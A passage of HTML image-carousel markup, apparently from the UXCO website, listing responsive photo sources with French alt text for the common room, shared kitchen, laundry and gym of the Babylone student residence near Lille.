					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_16-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_16-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_16-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_16-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_16-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_16-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_16-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_16.jpg 2000w"
				alt="Salle commune de la résidence étudiante Babylone à Lille, avec des chaises et tables et la cuisine partagée"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_17-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_17-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_17-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_17-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_17-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_17-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_17-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_17.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_17-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_17-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_17-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_17-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_17-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_17-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_17-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_17-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_17.jpg 2000w"
				alt="Salle commune de la résidence étudiante Babylone à Lille, avec des chaises et tables et la cuisine partagée"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_18-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_18-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_18-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_18-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_18-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_18-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_18-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_18.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_18-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_18-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_18-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_18-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_18-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_18-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_18-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_18-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_18.jpg 2000w"
				alt="Salle commune de la résidence étudiante Babylone à Lille, avec des chaises et tables"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_19-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_19-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_19-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_19-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_19-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_19-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_19-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_19.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_19-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_19-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_19-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_19-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_19-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_19-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_19-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_19-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_19.jpg 2000w"
				alt="Salle commune de la résidence étudiante Babylone à Lille, avec des chaises et tables et la cuisine partagée"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_20-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_20-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_20-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_20-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_20-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_20-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_20-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_20.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_20-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_20-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_20-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_20-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_20-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_20-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_20-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_20-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_20.jpg 2000w"
				alt="Cuisine commune de la résidence étudiante Babylone à Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_21-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_21-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_21-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_21-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_21-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_21-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_21-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_21.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_21-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_21-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_21-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_21-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_21-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_21-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_21-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_21-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_21.jpg 2000w"
				alt="Cuisine commune de la résidence étudiante Babylone à Lille avec table et chaises"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_8-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_8-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_8-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_8-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_8-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_8-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_8-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_8.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_8-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_8-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_8-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_8-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_8-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_8-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_8-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_8-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_8.jpg 2000w"
				alt="Laverie de la résidence étudiante Babylone à Lille, avec machine à laver"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_9-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_9-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_9-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_9-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_9-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_9-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_9-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_9.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_9-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_9-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_9-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_9-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_9-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_9-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_9-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_9-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_9.jpg 2000w"
				alt="Laverie de la résidence étudiante Babylone à Lille, avec machine à laver"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_22-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_22-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_22-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_22-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_22-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_22-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_22-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_22.jpg.webp 1999w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_22-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_22-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_22-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_22-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_22-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_22-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_22-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_22-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_22.jpg 1999w"
				alt="Salle de sport de la résidence étudiante Babylone à Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_25-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_25-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_25-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_25-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_25-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_25-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_25-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_25.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_25-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_25-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_25-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_25-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_25-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_25-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_25-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_25-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_25.jpg 2000w"
				alt="Salle de sport de la résidence étudiante Babylone à Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_24-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_24-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_24-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_24-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_24-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_24-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_24-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_24.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_24-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_24-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_24-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_24-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_24-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_24-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_24-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_24-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_24.jpg 2000w"
				alt="Salle de sport de la résidence étudiante Babylone à Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_26-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_26-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_26-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_26-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_26-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_26-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_26-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_26.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_26-800x533.jpg"
